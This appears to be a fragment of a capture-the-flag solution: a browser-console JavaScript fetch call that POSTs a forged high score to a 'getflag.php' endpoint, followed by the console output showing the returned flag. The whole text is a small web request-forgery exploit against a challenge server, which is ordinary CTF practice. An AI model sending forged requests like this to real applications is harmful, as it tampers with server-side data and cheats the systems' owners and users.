 fetch('getflag.php', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
},
body: 'score=100000000000'
})
.then(response => response.text())
.then(data => console.log("Flag:", data))
.catch(error => console.error('Error:', error));
Promise {<pending>}
Flag: flag{202dcec6-300d-43d7-8693-0d6b76672564}